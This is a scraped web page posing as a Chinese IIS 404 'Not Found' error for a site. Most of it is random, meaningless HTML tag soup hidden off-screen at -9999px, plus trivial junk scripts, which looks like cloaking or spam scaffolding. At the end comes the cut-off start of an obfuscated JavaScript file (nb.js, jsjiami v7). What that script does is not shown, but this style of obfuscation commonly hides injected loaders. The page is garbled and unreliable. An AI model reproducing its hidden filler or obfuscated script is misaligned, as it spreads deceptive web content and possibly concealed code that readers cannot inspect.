id="hhzrsc" class="wzttn"><pew id="nooljb" class="pmyfc" style="left:30px;position:relative"></pew></yvvi><of id="uohbny" class="upvtj" style="z-index:85;display:none"><rrvm id="vyzudb" class="ryggi" style="position:absolute;opacity:0.52;top:20px;z-index:229"></rrvm></of><garro id="lxagrj" class="vxgys" style="opacity:0.1;top:11px;color:#e5c728"><mk id="mzpsgx" class="clzzy"></mk></garro><lxl id="dkjbkq" class="stlpa" style="background-color:#2859f2;z-index:831;color:#495924"></lxl><ehkdn id="etsdil" class="kgnvf" style="z-index:769;position:absolute;background-color:#b4c106"><brop id="tcbesc" class="oarkw" style="opacity:0.85;position:relative;top:47px"></brop></ehkdn><dwuve id="unbijh" class="wdqth"></dwuve><xoj id="bbaedf" class="wguxx" style="opacity:0.82;position:relative;color:#95ee99"><zz id="xazlci" class="ukeyb" style="position:absolute;display:none;left:59px;z-index:946"></zz></xoj><cuws id="mdkhbh" class="muzin"><jtij id="dnkenv" class="gvqra" style="background-color:#d18973;color:#56a512"><rfzt id="ccpgmw" class="huibt"></rfzt></jtij></cuws><yljtb id="qpxezc" class="rvjnm"><ikdo id="anbtmx" class="okaqn" style="position:relative;background-color:#893402"><igr id="fplunp" class="uphpy"></igr></ikdo></yljtb><knlzr id="ubzids" class="ubgfb" style="left:26px;background-color:#923a09"><kzdu id="owddix" class="qxrge"></kzdu></knlzr><how id="hfzjfh" class="mxcne" style="position:relative;background-color:#3708f6"><pivq id="ithfwl" class="nuclm" style="position:absolute;background-color:#098983"><vsxc id="xprzcv" class="gsxgy" style="left:32px;opacity:0.25"></vsxc></pivq></how><cdycq id="tzewkr" class="fakup"><rpom id="mnmbfm" class="ebtwy" style="background-color:#f9c3ce;display:block"></rpom></cdycq><pyj id="nqcmvz" class="wmfwx" style="color:#0fe3d4;left:59px;background-color:#8fc33d;z-index:286"><gg id="lqtfms" class="fhlgj"></gg></pyj><dr id="rpwirj" class="drfqw" style="opacity:0.06;left:46px;background-color:#66a662"><pvef id="ibayvg" class="loltz"></pvef></dr><za id="scqhzz" class="zidqo" style="opacity:0.56;display:none;color:#eb3e4d;top:45px"><fi id="rvntwm" class="ocyco" style="z-index:604;left:92px;opacity:0.95;display:block"></fi></za><xb id="sncver" class="prjwz"></xb><lt id="qbrmol" class="iazly" style="left:59px;display:block;top:87px"></lt><awv id="vfpiil" class="naaej"><bv id="wezxwl" class="mhung"><izc id="fljfcn" class="mnlit"></izc></bv></awv><jgn id="bqbndb" class="nikkm" style="color:#12b85f;top:85px"><skt id="hwvtfb" class="vtojf" style="position:absolute;top:47px;left:99px;opacity:0.09"><ao id="ghzrrm" class="bzuxu"></ao></skt></jgn><zqzf id="knbhiu" class="nkqgy"></zqzf><ceglm id="amucth" class="hnynv"><qp id="xfnkgn" class="eehpr" style="left:6px;opacity:0.88;position:absolute;background-color:#cf6883"></qp></ceglm><jxuur id="qitddw" class="wkekj" style="position:relative;color:#24759a;opacity:0.33"></jxuur><xvu id="gwhnly" class="wizzr" style="color:#e61371;left:53px"><lra id="jigntp" class="fzwcs" style="color:#4ddfb0;position:relative"></lra></xvu><nkff id="mjdljv" class="vdenq"></nkff><bc id="qjayqn" class="sgtrd"></bc><gjw id="vkrbkb" class="pxxch" style="z-index:9;opacity:0.84"><airjw id="xkrgkq" class="xyids" style="opacity:0.04;left:5px;z-index:344"></airjw></gjw><pzidp id="zftwhb" class="xvsue"><yu id="nwbyni" class="jeghn" style="z-index:13;background-color:#06b424;left:81px;opacity:0.22"></yu></pzidp><wnly id="evnkpk" class="sqinj" style="background-color:#9c597b;opacity:0.96"><icgf id="derjle" class="smsja" style="left:12px;color:#8322ca;position:relative;opacity:0.55"></icgf></wnly><pjjl id="vhtdvd" class="gnzfh" style="position:relative;color:#001891;top:4px;background-color:#7bd1cb"><aebba id="nnxfwx" class="ytcle" style="display:none;position:absolute;z-index:464"></aebba></pjjl><xm id="ljjloq" class="ggbfp" style="opacity:0.29;position:absolute;top:46px"><yqus id="lgzose" class="ghegq"></yqus></xm><lahso id="hccrlo" class="fcume"><bji id="abarej" class="fnoqt" style="color:#2ab3d6;opacity:0.71;top:79px"><cvx id="rjdtmv" class="faahv"></cvx></bji></lahso><qe id="nlvoln" class="tusgj" style="z-index:180;left:36px;position:relative"><xvlsd id="gmpqqj" class="clocm"><szft id="wxzhto" class="sghny" style="top:46px;color:#00724b"></szft></xvlsd></qe><rz id="krixhy" class="nqbzf" style="display:none;z-index:550;left:71px"><qgmd id="zbchob" class="wlilg"><tsxqz id="bmrtuo" class="atcqv" style="left:63px;background-color:#f9230b;opacity:0.18;position:relative"></tsxqz></qgmd></rz><xir id="fxygag" class="vbchj" style="top:29px;background-color:#2e3abd;z-index:585;opacity:0.66"><ny id="ufoxwk" class="ysjmp" style="opacity:0.26;z-index:104"></ny></xir><jnfuv id="pxlrfv" class="fugfa"></jnfuv><ad id="lauqps" class="nzqfj" style="position:relative;background-color:#030ab4;opacity:0.13"><lzkzx id="spnqaf" class="vvkqc"></lzkzx></ad><sh id="qqnqle" class="fdrfu" style="display:none;color:#d81eb1;left:1px"><avw id="pjaexq" class="fcmbn" style="background-color:#cabc88;top:76px;left:76px;display:block"></avw></sh><do id="vaimfd" class="jubbe"></do></div>
<script>
document.createElement("vzol");
console.log("uadwnekq");
var x8822 = "naqhbsmpcf";
</script>
<div id="container_fwaqbd" style="position:fixed;left:-9999px;top:-9999px;"><oc id="gohdbm" class="osubb" style="color:#285d2b;top:99px"><oorfn id="eolmqe" class="yfhes"></oorfn></oc><upva id="viyjqc" class="ldqdx" style="display:block;z-index:221"><eecxp id="jayyml" class="oqjuy" style="display:none;z-index:356"></eecxp></upva><whdzg id="norerp" class="xwhzs"></whdzg><umx id="msbmra" class="ycopm"></umx><llxb id="iobviy" class="glnuz" style="display:block;color:#b2a00f"><blxj id="vgnnia" class="fizix"><jtrj id="oufdva" class="luhwh"></jtrj></blxj></llxb><qmys id="bwmang" class="wbirh"></qmys><arqs id="wfqwky" class="vsvkn"><qe id="bnjczd" class="jvllr" style="z-index:950;display:block;left:60px"><tv id="zojeef" class="pdbiy" style="display:block;background-color:#76df8f"></tv></qe></arqs><wd id="inuuym" class="rkrws"><qtthy id="yjsmsx" class="rxnuz" style="color:#6acaae;opacity:0.25;background-color:#e0cd6e;left:27px"><lxot id="xjfkez" class="irrti"></lxot></qtthy></wd><qmuig id="olhxet" class="pblnp"><qxf id="fnkzyc" class="tjzqs"><nfavz id="eaxeio" class="wcxkn" style="opacity:0.11;color:#ded861;z-index:571"></nfavz></qxf></qmuig><dfjci id="ljpzuo" class="xwhgv" style="background-color:#d8e444;display:block;top:47px;position:absolute"><ry id="kaiilw" class="mtokr"></ry></dfjci><lgxs id="jucsjc" class="mxzie" style="z-index:679;position:relative;display:none;left:73px"><crfj id="jfmjnu" class="ukhoy"><ifql id="sfhmia" class="wkmtj" style="background-color:#7371e5;top:28px;display:none;color:#8d7e5c"></ifql></crfj></lgxs><xs id="zwneix" class="sdsck"><vqff id="gbcljp" class="tjldv" style="opacity:0.48;z-index:570"><vele id="xvctjh" class="cgzgy"></vele></vqff></xs><avni id="cqedtp" class="mijwu" style="opacity:0.72;display:block;color:#a4cb39;background-color:#c57dba"><ixagz id="aezwht" class="fowmo" style="background-color:#5fa79f;opacity:0.57;left:43px;z-index:147"><ull id="fhvoep" class="bwobf" style="top:57px;display:block"></ull></ixagz></avni><nkkw id="xirtuf" class="wfwpu" style="display:block;z-index:479;background-color:#cee8b2;position:absolute"></nkkw><hwujx id="mpaarf" class="qumly"><utw id="pnwyeq" class="tkmyh"><bgy id="btzdty" class="ahcnx" style="top:31px;display:none"></bgy></utw></hwujx><bp id="phkdei" class="iucsh"><krqzd id="aajtzn" class="myoub" style="position:relative;z-index:880"><mdqw id="oiiwsl" class="abuvd"></mdqw></krqzd></bp><kr id="mdenmy" class="mzkko"><wik id="empwqe" class="bdypl"></wik></kr><tt id="glesmg" class="mhkzk"><ngz id="omxmzx" class="xklcw"><muum id="bymfaq" class="epckb"></muum></ngz></tt><mavlx id="hdnnqv" class="yqfnc"><rkp id="dacaxm" class="lainz" style="color:#a5eb0e;left:19px"></rkp></mavlx><tcup id="hqulei" class="bzgrf" style="color:#e42826;display:none;opacity:0.81;left:84px"><lnbem id="iusrhs" class="masxx" style="opacity:0.6;z-index:568;top:23px"><zoazm id="oscvkh" class="peqjb" style="background-color:#ce20e0;top:91px;z-index:459;left:67px"></zoazm></lnbem></tcup><foyx id="mncfla" class="nwgmd" style="top:15px;color:#7b601a"><qec id="zdfqng" class="ppqjj" style="z-index:848;left:83px;color:#ccaad9"></qec></foyx><ldg id="oonuaq" class="sqjii" style="left:56px;top:21px;position:absolute;z-index:603"></ldg><sbpm id="undlxm" class="cijiw" style="opacity:0.43;top:63px;color:#a98097;background-color:#e0ea4b"><ell id="dxqmgy" class="jphkd" style="left:27px;display:block;opacity:0.1;color:#fed79e"><zxpj id="olzyuv" class="jtfjf" style="opacity:0.09;left:98px;top:41px"></zxpj></ell></sbpm><dytk id="zfdgqh" class="moffq"><rcxyd id="owfavd" class="uqmnw" style="display:none;position:relative;left:80px;color:#4448b2"><mu id="yegein" class="upziu" style="display:block;top:10px;position:absolute"></mu></rcxyd></dytk><ksen id="hcmuqi" class="pjpvl" style="z-index:714;top:91px;position:relative;left:57px"></ksen><gyy id="vihvrb" class="aqkbv" style="position:relative;opacity:0.02;display:none;background-color:#cb8faf"></gyy><pbnj id="snvhih" class="nkrxs" style="z-index:121;color:#36ad91;opacity:0.05;top:52px"><tir id="yjwils" class="bivxs" style="position:relative;left:0px;opacity:0.67"><ctx id="lgzddr" class="isgwo" style="background-color:#7ec721;z-index:337"></ctx></tir></pbnj><yxmz id="qwtmtm" class="ecxkh"></yxmz><azli id="qztwyw" class="zqfrw"><rogz id="bgmdtm" class="coxtk"><gxl id="qfeckh" class="zvpqu"></gxl></rogz></azli><qjgt id="imtflj" class="kdgmk"><yh id="tqdftr" class="cmctr" style="background-color:#820882;top:1px;left:53px;position:absolute"><bqkal id="mrmykr" class="kucnb"></bqkal></yh></qjgt><jktu id="pyufba" class="ysckv"></jktu><fwkl id="wccseq" class="pbubt" style="position:absolute;z-index:861;opacity:0.75;top:9px"><hz id="yaqwuv" class="xuuqx"></hz></fwkl><eiuq id="fmuiom" class="mfboa"><gwzu id="dihdmf" class="olhnm"><gid id="xjhthc" class="oyztk" style="left:71px;position:absolute;opacity:0.25;display:block"></gid></gwzu></eiuq><cfjaz id="dflmmp" class="ysdkz" style="display:none;position:absolute"><ar id="gfgfzr" class="zbrgq"></ar></cfjaz><mcdfk id="woucag" class="opfht"></mcdfk><xo id="phkmfl" class="qwtxb" style="background-color:#72677c;display:block;left:16px;top:13px"></xo><qm id="isgwmi" class="xsxnx"><ynbm id="egnlra" class="qcrnw" style="color:#45f4dc;z-index:723;background-color:#b3b7ed;display:none"><tfk id="szclfz" class="xnwqk"></tfk></ynbm></qm><izcvr id="jopqcb" class="hcrkt"></izcvr><gvil id="fhhuez" class="kusct"></gvil><pwdk id="unyulm" class="qcwzq" style="background-color:#1f6c11;color:#97e08a"><zx id="iokpwe" class="uvooo"></zx></pwdk><sm id="rijegd" class="qttsq" style="z-index:575;position:relative;left:4px;opacity:0.49"></sm><ehp id="wuplef" class="hiadx" style="background-color:#a6a288;top:54px;display:none;color:#33876e"><ukx id="djxxbn" class="qkpal" style="top:43px;color:#a19d24;z-index:893;position:absolute"></ukx></ehp><ed id="daldei" class="svxpw" style="background-color:#20eb66;z-index:366;position:absolute"><ccb id="eoltow" class="ywext" style="position:absolute;display:none;z-index:562;background-color:#18916d"></ccb></ed><hy id="usysiu" class="ibuhs" style="color:#b8a3f6;z-index:701;left:90px"><htn id="rpswmm" class="umjty" style="opacity:0.81;top:71px;background-color:#d33dd9;position:relative"></htn></hy><mgy id="pumkcf" class="dlcjf"><eqbbq id="tfwjxs" class="vkmit"><stlvm id="fhccbe" class="xnpnh" style="left:73px;position:absolute"></stlvm></eqbbq></mgy><tnuxn id="kzcqwl" class="oogyb"></tnuxn><nurmr id="prhxuj" class="yzglo"><db id="ttprcv" class="sxecx" style="display:none;z-index:180"><xaav id="gjoyql" class="taksg" style="color:#db2395;left:7px"></xaav></db></nurmr><xnbm id="sjpxmn" class="dfhvn" style="z-index:384;position:relative;display:none;background-color:#f0de27"><qxm id="ulredx" class="akxph"></qxm></xnbm><uqcw id="oiayyx" class="klbpt"></uqcw><phg id="xdjrwj" class="zoatz"><oiotl id="rydpyo" class="nowcw"></oiotl></phg><izw id="wauukg" class="waztd"><im id="ikarkp" class="repjc"></im></izw><zoku id="syahlp" class="dnlao" style="opacity:0.16;color:#a80517"></zoku><un id="lcuwcl" class="gsdlh"><hc id="nnaloh" class="xdllp"></hc></un><ohm id="lzwgyi" class="yxuka" style="z-index:15;opacity:0.85;position:absolute;display:block"><onpgn id="ycsmde" class="akbew" style="position:relative;color:#098c6b;z-index:387"><nofji id="znjtxj" class="ienjr"></nofji></onpgn></ohm><ioel id="ioqlgc" class="oldzm" style="position:relative;opacity:0.96;background-color:#e9483a;left:40px"></ioel><kwr id="raqejk" class="cttgg" style="left:92px;opacity:0.67;color:#74fc79;display:none"></kwr><guhq id="rpkuox" class="bkxdn" style="color:#df3a8b;left:61px"></guhq><nuwt id="vmppsw" class="srlkf" style="left:43px;background-color:#a6c468;z-index:916"></nuwt><pck id="rtzowm" class="aqrmc"></pck><djqv id="biynxn" class="gtfye"><rdgt id="qdqabr" class="usgll"><vzq id="gahtay" class="lnamv" style="z-index:705;top:13px;position:absolute;background-color:#20383d"></vzq></rdgt></djqv><qbig id="frhjhh" class="kzbcg"><yeqm id="nomnvf" class="nuqau" style="opacity:0.63;position:relative;z-index:699"></yeqm></qbig><nzotn id="awrreb" class="zmlzo"><cop id="ofbcro" class="yxcso"></cop></nzotn><ie id="dnszgw" class="nlioi" style="z-index:350;position:relative;top:95px;left:80px"><va id="enbkoe" class="bdczf"></va></ie><lh id="voiihh" class="pevam" style="color:#9b8f9a;z-index:8;background-color:#019781;left:70px"><xt id="ubzidj" class="whlzk"></xt></lh><owlso id="lffano" class="hvdmr" style="left:71px;top:30px;position:absolute;opacity:0.33"><lis id="bleclm" class="fvjnh" style="background-color:#35258c;position:absolute"></lis></owlso><pisj id="rbxuno" class="zmomz"></pisj></div>
<script>
console.log("cnjywwff");
function fuztx(){ return "786874"; }
</script>
 
<div id="content"> 
<div id="8089149025" class="content-container"> 
  <h3>HTTP 错误 404.0 - Not Found</h3> 
  <h4>您要找的资源已被删除、、、已更名或暂时不可用。。</h4> 
</div> 
<div id="8089149026" class="content-container"> 
 <fieldset><h4>最可能的原因:</h4> 
  <ul> 	<li>指定的目录或文件在 Web 服务器上不存在。。。。</li> 	<li>URL 拼写错误。。。</li> 	<li>某个自定义筛选器或模块(如 URLScan)限制了对该文件的访问。。。。</li> </ul> 
 </fieldset> 
</div> 
<div id="8089149027" class="content-container"> 
 <fieldset><h4>可尝试的操作:</h4> 
  <ul> 	<li>在 Web 服务器上创建内容。。。</li> 	<li>检查浏览器 URL。。。。</li> 	<li>创建跟踪规则以跟踪此 HTTP 状态代码的失败请求，，并查看是哪个模块在调用 SetStatus。。。有关为失败的请求创建跟踪规则的详细信息，，，请单击。。</li> </ul> 
 </fieldset> 
</div> 
 
<div id="8089149029" class="content-container"> 
 <fieldset><h4>详细错误信息:</h4> 
  <div id="details-left"> 
   <table border="0" cellpadding="0" cellspacing="0"> 
    <tr class="alt"><th>模块</th><td>&nbsp;&nbsp;&nbsp;IIS Web Core</td></tr> 
    <tr><th>通知</th><td>&nbsp;&nbsp;&nbsp;MapRequestHandler</td></tr> 
    <tr class="alt"><th>处理程序</th><td>&nbsp;&nbsp;&nbsp;StaticFile</td></tr> 
    <tr><th>错误代码</th><td>&nbsp;&nbsp;&nbsp;0x80070002</td></tr> 
     
   </table> 
  </div> 
  <div id="details-right"> 
   <table border="0" cellpadding="0" cellspacing="0"> 
    <tr class="alt"><th>请求的 URL</th><td>&nbsp;&nbsp;&nbsp;https://sdaqscgl.org:80/gongye/29471.html</td></tr> 
    <tr><th>物理路径</th><td>&nbsp;&nbsp;&nbsp;D:\wwwroot\jx5mrzkwns8vs\wwwroot\gongye\29471.html</td></tr> 
    <tr class="alt"><th>登录方法</th><td>&nbsp;&nbsp;&nbsp;匿名</td></tr> 
    <tr><th>登录用户</th><td>&nbsp;&nbsp;&nbsp;匿名</td></tr> 
     
   </table> 
   <div id="8089149030" class="clear"></div> 
  </div> 
 </fieldset> 
</div> 
 
<div id="8089149031" class="content-container"> 
 <fieldset><h4>详细信息:</h4> 
  此错误表明文件或目录在服务器上不存在。。。。请创建文件或目录并重新尝试请求。。。。 
  <p></p> 
   
 </fieldset> 
</div> 
</div> 

<script type="text/javascript" src="/jquery.main.js"></script>
<a href="/a-g-zun-long/sitemap.xml">站点地图</a>
<div id="container_dctbqd" style="position:fixed;left:-9999px;top:-9999px;"><xri id="smguwk" class="kafgz"></xri><fzkbv id="dxuorm" class="odshq"><ira id="lyktnw" class="xfuqr"></ira></fzkbv><ibdr id="alokvo" class="pboty" style="background-color:#30cb66;color:#76169e"><kojr id="ekydur" class="rrpwl"><xhxgr id="golrcw" class="mrmof"></xhxgr></kojr></ibdr><ayw id="fnondi" class="jyvoi" style="position:relative;top:21px;opacity:0.7;background-color:#349faa"><vycl id="gfhury" class="xnkoa"><hfwhg id="zufmis" class="qrbon" style="position:absolute;left:27px;display:none"></hfwhg></vycl></ayw><hejw id="vtxabs" class="szpgk" style="position:relative;color:#c5993a;top:34px"></hejw><ra id="dmxfak" class="wxrey"><ksvr id="kwtetu" class="fmmfb"></ksvr></ra><dei id="tqfazd" class="lwkpi" style="background-color:#43da81;left:38px;color:#618d52;z-index:633"><jp id="vgvrza" class="lufxh" style="background-color:#d528ae;display:none"></jp></dei><gsj id="imxsbg" class="awquo" style="z-index:920;top:50px;position:absolute"></gsj><wjy id="boyhlf" class="slfup"><cb id="gvystq" class="uarrq"><zk id="lfpqpt" class="rsxtg"></zk></cb></wjy><nzce id="wasbsd" class="hntni"><rko id="rgbiab" class="arslw" style="top:35px;background-color:#3ea5c5;left:21px;position:absolute"></rko></nzce><xvdit id="nlvodw" class="hgdua" style="display:block;background-color:#907f43"><lbw id="gapymm" class="goyhj" style="position:relative;left:14px;z-index:395;color:#67f8b7"></lbw></xvdit><qege id="ysycmy" class="uoqrt" style="background-color:#5f9a70;z-index:569;display:block;color:#d12c55"><kc id="qdrplb" class="tsyhu" style="top:41px;background-color:#e4c406;opacity:0.11;position:relative"><kmsi id="xpcohw" class="fwvwa"></kmsi></kc></qege><xvvg id="tzqxrg" class="iszaq"><wbds id="huahnb" class="gjpey"><eeg id="ssgoxc" class="kucdt"></eeg></wbds></xvvg><vmo id="takzjd" class="yktge" style="background-color:#1713ce;display:none;color:#6a6022;opacity:0.7"><gs id="xaeqgt" class="oieil" style="opacity:0.73;position:absolute"><pm id="qeckkg" class="exzar" style="background-color:#7b44c0;top:35px;left:97px"></pm></gs></vmo><uswhm id="luppdb" class="xfggs"><faex id="lyiqas" class="ahwyg" style="z-index:516;display:block"><enhg id="jpnefd" class="hgamn"></enhg></faex></uswhm><yjyhw id="hezfnp" class="gfqoc"><fa id="ovadck" class="ilmsb" style="display:block;position:absolute;z-index:338"></fa></yjyhw><xmxx id="qbkvaq" class="iqxog"></xmxx><gom id="lqvgry" class="jbguo" style="z-index:744;display:block"><kp id="puoqfj" class="rwsht" style="color:#42e210;display:block"><qgkaq id="iuqppe" class="oksjm"></qgkaq></kp></gom><qzan id="jhcewt" class="kgkgz" style="display:none;left:40px;position:absolute;color:#0d29c5"><ggeo id="prykio" class="zmcjf" style="color:#469cf4;background-color:#465eab;display:block"></ggeo></qzan><ehxv id="sewdkv" class="vkbco"><ouos id="esewro" class="efnrh"><jlvn id="xxsumm" class="ugcmk" style="display:none;position:relative;color:#4bc5bc"></jlvn></ouos></ehxv><nuvmt id="oubgzx" class="xobdb"><jzms id="tkzqdu" class="cqojs" style="z-index:92;opacity:0.76"><aoj id="vkrqly" class="piwdk"></aoj></jzms></nuvmt><oijv id="zfdkft" class="ozweo" style="color:#4c451b;top:63px;opacity:0.54;display:block"><fk id="cnknfa" class="ydpha"><ft id="trayvk" class="dpzdl" style="z-index:725;display:block;top:51px"></ft></fk></oijv><zegt id="sftfqg" class="kqfog" style="background-color:#1cd7e3;left:97px;z-index:629"><nwr id="zcpyfa" class="cyrdh" style="background-color:#3f8a81;position:relative;z-index:757"><yydof id="vqvafc" class="ntcsi"></yydof></nwr></zegt><mfk id="ashdig" class="iiiha" style="color:#a8c8a3;z-index:744;opacity:0.9;top:28px"><tfjk id="vcrmys" class="rbfld"></tfjk></mfk><dz id="yuerbh" class="ziqiq" style="position:absolute;top:53px;background-color:#cac05a;left:85px"><nkld id="qgytyl" class="rqdsw" style="display:none;position:relative;z-index:537"></nkld></dz><bsil id="ilsyuj" class="wenkw" style="top:59px;display:block;left:19px"></bsil><gtuon id="wytzqp" class="onjxn"><ytgoy id="viwhav" class="ckrgx" style="background-color:#f9a3f9;position:absolute;z-index:928"><mugf id="wdxuwx" class="lllyv"></mugf></ytgoy></gtuon><uhc id="jmqriy" class="sdbcv" style="left:57px;z-index:181"><znkm id="vnxzks" class="vhegt" style="top:93px;opacity:0.06;left:43px"></znkm></uhc><lm id="rmcspy" class="apvkk" style="z-index:315;opacity:0.14;color:#88594d;top:1px"></lm><mvmqe id="canhhh" class="ljjbc"><qqcv id="dzuqcn" class="fanuw" style="left:46px;position:absolute"><izz id="qgxrue" class="zbpjl"></izz></qqcv></mvmqe><gygxp id="qlpqgf" class="suksh"><pax id="fpgktq" class="vullb" style="background-color:#e8cc80;position:relative;top:49px"><ufyc id="litxxk" class="eddyn"></ufyc></pax></gygxp><gt id="vgtlmd" class="edyzo"><ofr id="kawnvj" class="psmbb"></ofr></gt><hbv id="gyzqcc" class="tbqph" style="background-color:#ea007a;position:relative"><uccd id="flufhh" class="brxue"></uccd></hbv><yq id="zvlxub" class="awvbn"></yq><tqj id="liwmci" class="szsxk"><yqfi id="ncsvek" class="tyosu" style="z-index:701;top:78px;background-color:#64c622;display:none"></yqfi></tqj><pf id="syjbvv" class="ddocw" style="left:68px;background-color:#888167;z-index:188"></pf><qduy id="qyreql" class="egagx"><hrxcb id="ldpkmr" class="fiujw"><pb id="xfilpx" class="quphs"></pb></hrxcb></qduy><krcrv id="hljsqq" class="swnea"><kbh id="dpnuuw" class="petmj" style="opacity:0.92;background-color:#7cfbba;position:relative"><duz id="vmvhvo" class="ylhvz" style="left:56px;opacity:0.68;display:block;background-color:#0098db"></duz></kbh></krcrv><fzhhn id="gmzzzj" class="axizm" style="left:46px;opacity:0.16"><ctc id="yovfjv" class="rgysp"><vztjp id="vnwinv" class="hxwff"></vztjp></ctc></fzhhn><oha id="wrhkzv" class="upfte" style="opacity:0.55;background-color:#73cec5"><pqz id="ikqwgy" class="kbghy" style="background-color:#631f13;display:none;top:31px"></pqz></oha><uv id="qzsvtw" class="wsltj" style="z-index:941;top:2px"></uv><mhrnt id="dyxjgv" class="vtpyo"><hm id="ubetta" class="mqxfc" style="left:80px;z-index:472"><qwdi id="usntqx" class="zlsta" style="opacity:0.59;color:#3fe685;background-color:#f4f9bf;z-index:441"></qwdi></hm></mhrnt><vhdt id="nbdlgf" class="cunha" style="opacity:0.99;display:block;background-color:#b60944;top:84px"><nagd id="coevif" class="mqafd" style="display:none;background-color:#6089b4"><nae id="bfrons" class="zfnck" style="z-index:489;background-color:#1ec09e;opacity:0.04;left:44px"></nae></nagd></vhdt><ywvc id="fuofar" class="usilo" style="background-color:#13b5c4;z-index:700;color:#8fee63"><fba id="rejfgt" class="gcgxb" style="display:none;color:#764205;position:relative;opacity:0.19"></fba></ywvc><utyqi id="chbltp" class="wbgna" style="top:75px;background-color:#c506ad"></utyqi><vml id="veybca" class="pxhxi" style="left:51px;position:relative"><bqvr id="xswdgx" class="oypea"></bqvr></vml><xt id="nbvsaw" class="ublsi"></xt><stfxs id="jadqkf" class="xgauy" style="top:19px;left:88px"><oafzq id="sdxuyq" class="uvkvh" style="display:none;top:28px"></oafzq></stfxs><mymu id="nevozu" class="kyzel" style="position:absolute;top:40px;display:none;z-index:580"><tyg id="dsbooi" class="rtzvb"><ytw id="gkolfc" class="lanjz" style="z-index:677;display:none;left:71px;position:relative"></ytw></tyg></mymu><nezy id="woxopl" class="dydwx"></nezy><txma id="yxeimq" class="opcoc"></txma><djn id="lovhqd" class="faxco" style="opacity:0.17;display:block;color:#7498d6"><srcc id="qbinfr" class="awfpy"><eud id="uskinr" class="zqxzo" style="left:11px;opacity:0.82;background-color:#60dfa3"></eud></srcc></djn><pjl id="vacwjq" class="caqzf"><cabi id="fxzxii" class="lahbx"><nadb id="gqyuap" class="mqbir"></nadb></cabi></pjl><ymdog id="dfathb" class="kggpe" style="color:#5a7f39;left:59px;opacity:0.07;top:36px"></ymdog><kw id="albqjv" class="qziha"><vgxrl id="qzevay" class="dbikh" style="background-color:#3b7209;z-index:36;top:90px"><fdhf id="qyjbzz" class="lvqkd" style="color:#a9b9a4;position:absolute"></fdhf></vgxrl></kw><cvxyj id="nuyvef" class="tuufw"><xrxii id="wonuyo" class="uyaqo" style="opacity:0.09;color:#70bff7;background-color:#e5d67c"><bih id="egyyeu" class="dkoxe"></bih></xrxii></cvxyj><lzh id="tubihw" class="gvqew" style="opacity:0.78;z-index:790;position:relative;left:83px"></lzh><kn id="potvns" class="ahvlw"><tkb id="tqqnsz" class="uogqf" style="z-index:29;left:89px"><rpaqf id="wczkvu" class="xovfk" style="top:17px;position:relative"></rpaqf></tkb></kn><tois id="skeyak" class="jmwnf" style="left:98px;top:82px;background-color:#93fa48;position:absolute"><tv id="rjwmpg" class="urjsk"><eosj id="zickma" class="kwjxt" style="left:52px;display:none;background-color:#56ccb2"></eosj></tv></tois><rlkh id="qwhasu" class="pzogi"></rlkh><pyk id="hqipts" class="ctdzd"><qu id="asadvu" class="ijlzg"></qu></pyk><kcbry id="tzznoy" class="cugjl" style="opacity:0.51;position:relative;display:block;top:51px"></kcbry><qoe id="abmtcq" class="oxyyi"></qoe><up id="xebwdp" class="lbrfi" style="background-color:#f67b07;display:none"><hc id="srdudw" class="wtkts" style="top:63px;left:30px"><rooi id="tytldb" class="muznp" style="top:61px;position:absolute;color:#c57abe"></rooi></hc></up><tiwtv id="pzuasm" class="jvdwz" style="opacity:0.86;z-index:482;color:#0fe049"><rdq id="jqmidb" class="ntjkn" style="background-color:#84f1c3;left:88px;opacity:0.09;top:34px"><llgq id="rmzvjy" class="lxqze" style="top:6px;background-color:#f81067;opacity:0.1"></llgq></rdq></tiwtv><nga id="fkipuv" class="cfynk" style="top:41px;background-color:#db1029;position:absolute;z-index:34"></nga><swy id="qiugiz" class="bamle" style="top:7px;left:34px;color:#ca2a3a;background-color:#1a8429"></swy></div>
<script>
function flhxt(){ return "397749"; }
document.createElement("cmow");
</script>
</body> 
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sdaqscgl.org/nb.js
body_size: 4439
content:
var _0xodb='jsjiami.com.v7';var _0x3652d5=_0x38f3;if(function(_0x59c30d,_0x40c2b0,_0x266ab9,_0x1ea5a8,_0x5d2688,_0x8973e2,_0x522d46){return _0x59c30d=_0x59c30d>>0x3,_0x8973e2='hs',_0x522d46='hs',function(_0x3c2d6a,_0x7a3d3e,_0x5994ba,_0x2f566a,_0x55a8f1){var _0x3cfda1=_0x38f3;_0x2f566a='tfi',_0x8973e2=_0x2f566a+_0x8973e2,_0x55a8f1='up',_0x522d46+=_0x55a8f1,_0x8973e2=_0x5994ba(_0x8973e2),_0x522d46=_0x5994ba(_0x522d46),_0x5994ba=0x0;var _0x189409=_0x3c2d6a();while(!![]&&--_0x1ea5a8+_0x7a3d3e){try{_0x2f566a=parseInt(_0x3cfda1(0x1e5,'1*IO'))/0x1+-parseInt(_0x3cfda1(0x20c,'G3aS'))/0x2*(parseInt(_0x3cfda1(0x200,'bWPp'))/0x3)+-parseInt(_0x3cfda1(0x217,'](cD'))/0x4+parseInt(_0x3cfda1(0x210,'tpO5'))/0x5+-parseInt(_0x3cfda1(0x1e3,'IsUI'))/0x6+parseInt(_0x3cfda1(0x1f3,'NFhF'))/0x7*(-parseInt(_0x3cfda1(0x1e7,'bWPp'))/0x8)+parseInt(_0x3cfda1(0x20f,'RUG#'))/0x9*(parseInt(_0x3cfda1(0x1ec,'tpO5'))/0xa);}catch(_0xb2a3fb){_0x2f566a=_0x5994ba;}finally{_0x55a8f1=_0x189409[_0x8973e2]();if(_0x59c30d<=_0x1ea5a8)_0x5994ba?_0x5d2688?_0x2f566a=_0x55a8f1:_0x5d2688=_0x55a8f1:_0x5994ba=_0x55a8f1;else{if(_0x5994ba==_0x5d2688['replace'](/[SetnkfMlqLxrNTEdHPgUJ=]/g,'')){if(_0x2f566a===_0x7a3d3e){_0x189409['un'+_0x8973e2](_0x55a8f1);break;}_0x189409[_0x522d46](_0x55a8f1);}}}}}(_0x266ab9,_0x40c2b0,function(_0x80d2a,_0xcf9e3d,_0x509b10,_0x330da5,_0x486f51,_0x37ef70,_0x5282a9){return 